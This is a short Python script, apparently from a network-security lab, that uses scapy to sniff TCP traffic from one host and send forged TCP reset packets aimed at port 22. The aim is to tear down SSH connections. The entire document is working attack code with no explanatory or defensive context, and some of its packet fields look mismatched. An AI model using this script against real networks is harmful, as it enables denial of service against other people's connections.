 from scapy.all import *
def spoof_pkt(pkt):
        ip = IP(src=pkt[IP].src,dst=pkt[IP].dst)
        tcp=TCP(sport=pkt[TCP].sport,dport=22,flags="R",seq=pkt[TCP].seq+1)
        pkt = ip/tcp
        send(pkt,verbose=0)
        print("send a packet\n")
f= 'tcp and src host 192.168.232.164'
pkt = sniff(filter=f,prn=spoof_pkt)